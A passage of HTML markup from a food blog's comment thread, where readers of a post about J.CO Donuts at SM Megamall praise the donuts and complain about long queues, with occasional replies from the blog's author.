src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359479417585#c1055786117077362191">January 30, 2013 at 1:10&#8239;AM</a></span></div><p class="comment-content">I&#39;ve noticed you&#39;ve commented on this post a lot of times already. I hope you can check out my other posts and not just this one &gt;.&lt;</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1055786117077362191">Delete</a></span></span></div><div class="comment-replies"><div id="c1055786117077362191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1055786117077362191-ra" class="thread-chrome thread-expanded"><div></div><div id="c1055786117077362191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1055786117077362191">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1055786117077362191-ce"></div></li></div><div id="c2028788378750912125-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2028788378750912125">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2028788378750912125-ce"></div></li><li class="comment" id="c8322775746015445815"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.boulevard.com.sg/" rel="nofollow">Nightlife in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359530173757#c8322775746015445815">January 30, 2013 at 3:16&#8239;PM</a></span></div><p class="comment-content">Thanks for the interesting information that you have shared here, very interesting to read.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8322775746015445815">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8322775746015445815">Delete</a></span></span></div><div class="comment-replies"><div id="c8322775746015445815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8322775746015445815-ra" class="thread-chrome thread-expanded"><div></div><div id="c8322775746015445815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8322775746015445815">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8322775746015445815-ce"></div></li><li class="comment" id="c4139807850712067572"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359562278116#c4139807850712067572">January 31, 2013 at 12:11&#8239;AM</a></span></div><p class="comment-content">I wanna try this time the Snow white JCO Donuts!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4139807850712067572">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4139807850712067572">Delete</a></span></span></div><div class="comment-replies"><div id="c4139807850712067572-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4139807850712067572-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5701899142463688185"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359565733217#c5701899142463688185">January 31, 2013 at 1:08&#8239;AM</a></span></div><p class="comment-content">See.. You&#39;re here on this same post again &gt;.&lt; You&#39;ve been here for over 10 times!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5701899142463688185">Delete</a></span></span></div><div class="comment-replies"><div id="c5701899142463688185-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5701899142463688185-ra" class="thread-chrome thread-expanded"><div></div><div id="c5701899142463688185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5701899142463688185">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5701899142463688185-ce"></div></li></div><div id="c4139807850712067572-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4139807850712067572">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4139807850712067572-ce"></div></li><li class="comment" id="c7435701355895354317"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16840801473208709668" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359562993846#c7435701355895354317">January 31, 2013 at 12:23&#8239;AM</a></span></div><p class="comment-content">One of my friend pep talk about this donuts. He said that this donuts can beat the Krispy Kreme, I doubt at first. But I changed my mind when he said that when you will buy a dozen you&#39;ll allocate patience and time to indulge the goodness and tasteful of it. Hahaha <br>This blog gave me ideas and tips what to buy once I visit the Jco. Thanks for the information God bless!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7435701355895354317">Reply</a><span class="item-control blog-admin blog-admin pid-1354688046"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7435701355895354317">Delete</a></span></span></div><div class="comment-replies"><div id="c7435701355895354317-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7435701355895354317-ra" class="thread-chrome thread-expanded"><div></div><div id="c7435701355895354317-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7435701355895354317">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7435701355895354317-ce"></div></li><li class="comment" id="c4887474645994591495"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15091080163907067036" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1378688318852#c4887474645994591495">September 9, 2013 at 8:58&#8239;AM</a></span></div><p class="comment-content">I love their donuts too! I think aside from KrispyKreme cravings JCO cravings is now added to my list. Its just really irritating when they have this crazy line all the way to the counter.<br>But, JCO donuts are really worth it! Nom nom..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4887474645994591495">Reply</a><span class="item-control blog-admin blog-admin pid-1073767908"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4887474645994591495">Delete</a></span></span></div><div class="comment-replies"><div id="c4887474645994591495-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4887474645994591495-ra" class="thread-chrome thread-expanded"><div></div><div id="c4887474645994591495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4887474645994591495">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4887474645994591495-ce"></div></li><li class="comment" id="c1853739235766227645"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13978215057073846156" rel="nofollow">Sherry ann gole cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379390465535#c1853739235766227645">September 17, 2013 at 12:01&#8239;PM</a></span></div><p class="comment-content">love donuts,good thing they open a branch at sm north,i could now visit their store more often</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1853739235766227645">Reply</a><span class="item-control blog-admin blog-admin pid-527405712"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1853739235766227645">Delete</a></span></span></div><div class="comment-replies"><div id="c1853739235766227645-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1853739235766227645-ra" class="thread-chrome thread-expanded"><div></div><div id="c1853739235766227645-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1853739235766227645">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1853739235766227645-ce"></div></li><li class="comment" id="c6915699995436537879"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvvUEaZA8BA1hoDL0OfrkN7csuNTGvn0a8CWHmWzq0-q-E7NtcWdAvCe5vHrqxvmVq0b_apEvoaQcy2R2opYOgos8aV-ho0g0jdafYbh-gTRiBfnuL5YIDcp-5Tcigw/s45-c/DSC07443.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00997811707476894276" rel="nofollow">chelseabianca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379690452275#c6915699995436537879">September 20, 2013 at 11:20&#8239;PM</a></span></div><p class="comment-content">Why Nut is my favorite too!! I quit eating donuts (talk about healthy) but I made exception to J. Co :)  Only finished one J. Co donut once and never again, but I&#39;ll always have a bite of Why Nut and Alcapone. Haha I just can&#39;t resist. :-p </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6915699995436537879">Reply</a><span class="item-control blog-admin blog-admin pid-217625001"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6915699995436537879">Delete</a></span></span></div><div class="comment-replies"><div id="c6915699995436537879-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6915699995436537879-ra" class="thread-chrome thread-expanded"><div></div><div id="c6915699995436537879-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6915699995436537879">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6915699995436537879-ce"></div></li><li class="comment" id="c2051442496353102226"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00148764501321837994" rel="nofollow">thabibe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379696132421#c2051442496353102226">September 21, 2013 at 12:55&#8239;AM</a></span></div><p class="comment-content">I really love this donut grrrr...I always request for this!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2051442496353102226">Reply</a><span class="item-control blog-admin blog-admin pid-457539986"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2051442496353102226">Delete</a></span></span></div><div class="comment-replies"><div id="c2051442496353102226-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2051442496353102226-ra" class="thread-chrome thread-expanded"><div></div><div id="c2051442496353102226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2051442496353102226">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2051442496353102226-ce"></div></li><li class="comment" id="c5456940122021236504"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08377803880139676035" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379696325944#c5456940122021236504">September 21, 2013 at 12:58&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5456940122021236504">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5456940122021236504">Delete</a></span></span></div><div class="comment-replies"><div id="c5456940122021236504-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5456940122021236504-ra" class="thread-chrome thread-expanded"><div></div><div id="c5456940122021236504-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5456940122021236504">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5456940122021236504-ce"></div></li><li class="comment" id="c9008886795133748111"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02935652165887181460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379696520785#c9008886795133748111">September 21, 2013 at 1:02&#8239;AM</a></span></div><p class="comment-content">hindi pa ako nakakatikim nito, but I&#39;ll surely try this sometime.. ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9008886795133748111">Reply</a><span class="item-control blog-admin blog-admin pid-774551582"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9008886795133748111">Delete</a></span></span></div><div class="comment-replies"><div id="c9008886795133748111-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9008886795133748111-ra" class="thread-chrome thread-expanded"><div></div><div id="c9008886795133748111-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9008886795133748111">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9008886795133748111-ce"></div></li><li class="comment" id="c1032412384612288915"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14935779842895163382" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1380592386977#c1032412384612288915">October 1, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">I love JCo Donuts. It is just hard to buy kasi everyday blockbuster ang pila.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1032412384612288915">Reply</a><span class="item-control blog-admin blog-admin pid-299465383"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1032412384612288915">Delete</a></span></span></div><div class="comment-replies"><div id="c1032412384612288915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1032412384612288915-ra" class="thread-chrome thread-expanded"><div></div><div id="c1032412384612288915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1032412384612288915">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1032412384612288915-ce"></div></li><li class="comment" id="c4191170437320170010"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14935779842895163382" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1380592415069#c4191170437320170010">October 1, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">I love JCo Donuts. It is just hard to buy kasi everyday blockbuster ang pila.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4191170437320170010">Reply</a><span class="item-control blog-admin blog-admin pid-299465383"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4191170437320170010">Delete</a></span></span></div><div class="comment-replies"><div id="c4191170437320170010-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4191170437320170010-ra" class="thread-chrome thread-expanded"><div></div><div id="c4191170437320170010-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4191170437320170010">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4191170437320170010-ce"></div></li><li class="comment" id="c770611953726536158"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13117005449919781580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1380642073653#c770611953726536158">October 1, 2013 at 11:41&#8239;PM</a></span></div><p class="comment-content">JCO serves the best donuts in the whole metro! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="770611953726536158">Reply</a><span class="item-control blog-admin blog-admin pid-198630880"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/770611953726536158">Delete</a></span></span></div><div class="comment-replies"><div id="c770611953726536158-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c770611953726536158-ra" class="thread-chrome thread-expanded"><div></div><div id="c770611953726536158-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="770611953726536158">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c770611953726536158-ce"></div></li><li class="comment" id="c236143059638928961"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13117005449919781580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1380642078330#c236143059638928961">October 1, 2013 at 11:41&#8239;PM</a></span></div><p class="comment-content">JCO serves the best donuts in the whole metro! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="236143059638928961">Reply</a><span class="item-control blog-admin blog-admin pid-198630880"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/236143059638928961">Delete</a></span></span></div><div class="comment-replies"><div id="c236143059638928961-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c236143059638928961-ra" class="thread-chrome thread-expanded"><div></div><div id="c236143059638928961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="236143059638928961">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c236143059638928961-ce"></div></li><li class="comment" id="c5852191952401866497"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02870223921941527155" rel="nofollow">Erikabrodriguez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381129860828#c5852191952401866497">October 7, 2013 at 3:11&#8239;PM</a></span></div><p class="comment-content">I LOVE their donuts, but I don&#39;t like the queue...it&#39;s always a blockbuster! :D hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852191952401866497">Reply</a><span class="item-control blog-admin blog-admin pid-1922555175"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5852191952401866497">Delete</a></span></span></div><div class="comment-replies"><div id="c5852191952401866497-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5852191952401866497-ra" class="thread-chrome thread-expanded"><div></div><div id="c5852191952401866497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5852191952401866497">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5852191952401866497-ce"></div></li><li class="comment" id="c1617869379919258666"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00325793891192094025" rel="nofollow">Mizi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381195342580#c1617869379919258666">October 8, 2013 at 9:22&#8239;AM</a></span></div><p class="comment-content">Wow! Your blog post makes me hungry again :D Can&#39;t wait to try it :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1617869379919258666">Reply</a><span class="item-control blog-admin blog-admin pid-276016202"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1617869379919258666">Delete</a></span></span></div><div class="comment-replies"><div id="c1617869379919258666-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1617869379919258666-ra" class="thread-chrome thread-expanded"><div></div><div id="c1617869379919258666-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1617869379919258666">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1617869379919258666-ce"></div></li><li class="comment" id="c2552671220928491120"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381720323145#c2552671220928491120">October 14, 2013 at 11:12&#8239;AM</a></span></div><p class="comment-content">I want to try these donuts :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2552671220928491120">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2552671220928491120">Delete</a></span></span></div><div class="comment-replies"><div id="c2552671220928491120-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2552671220928491120-ra" class="thread-chrome thread-expanded"><div></div><div id="c2552671220928491120-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2552671220928491120">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2552671220928491120-ce"></div></li><li class="comment" id="c6009107522804275606"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01993808802566037151" rel="nofollow">Roch</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381737493055#c6009107522804275606">October 14, 2013 at 3:58&#8239;PM</a></span></div><p class="comment-content">I just tried J. Co. donuts yesterday with my family. They are good! I predict this will be the pasalubong of choice once the lines have cleared out and they open more branches.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6009107522804275606">Reply</a><span class="item-control blog-admin blog-admin pid-1106438153"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6009107522804275606">Delete</a></span></span></div><div class="comment-replies"><div id="c6009107522804275606-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6009107522804275606-ra" class="thread-chrome thread-expanded"><div></div><div id="c6009107522804275606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6009107522804275606">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6009107522804275606-ce"></div></li><li class="comment" id="c4005944360500453488"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16610672385803935602" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381738870344#c4005944360500453488">October 14, 2013 at 4:21&#8239;PM</a></span></div><p class="comment-content">I love j.co donuts.my favorites are coco loco and forest glam. but the nearest J.co store from our home is the one at SM MOA or at the district Imus. :( and whenever I make lambing to hubby, he always say &quot;ang haba kaya ng pila!&quot; hope they can improve their service to shorten the lines and also they should add more stores! preferable at SM Bacoor. hahahaha! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4005944360500453488">Reply</a><span class="item-control blog-admin blog-admin pid-139017405"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4005944360500453488">Delete</a></span></span></div><div class="comment-replies"><div id="c4005944360500453488-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4005944360500453488-ra" class="thread-chrome thread-expanded"><div></div><div id="c4005944360500453488-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4005944360500453488">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4005944360500453488-ce"></div></li><li class="comment" id="c2218276387618790336"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10525619601621988667" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381757349370#c2218276387618790336">October 14, 2013 at 9:29&#8239;PM</a></span></div><p class="comment-content">I so love J.Co Doughnuts! The taste is just balance not too sweet. :) Everytime i saw this im craving for it. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2218276387618790336">Reply</a><span class="item-control blog-admin blog-admin pid-474591322"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2218276387618790336">Delete</a></span></span></div><div class="comment-replies"><div id="c2218276387618790336-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2218276387618790336-ra" class="thread-chrome thread-expanded"><div></div><div id="c2218276387618790336-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2218276387618790336">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2218276387618790336-ce"></div></li><li class="comment" id="c3555889839736542749"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ78mXoqyVDOAch3XJMEDdPALviLeZB33_Wnv0QaoUfSQRJdUzIPS0cPima1bBfHraPYNKvZ9QZxVudUu_MXScLsU6ZBr_z83Vv3-jkyBoW-_etzoV_dD3dw8Xlbf9xw/s45-c/jay.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12403107797933766286" rel="nofollow">June Rumbaoa Real</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381834971507#c3555889839736542749">October 15, 2013 at 7:02&#8239;PM</a></span></div><p class="comment-content">It&#39;s worth it if you buy two dozen (two boxes) at the same time. I just found this out recently. Now I know why so may people line up and leave with two boxes most of the time.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3555889839736542749">Reply</a><span class="item-control blog-admin blog-admin pid-1910452433"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3555889839736542749">Delete</a></span></span></div><div class="comment-replies"><div id="c3555889839736542749-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span 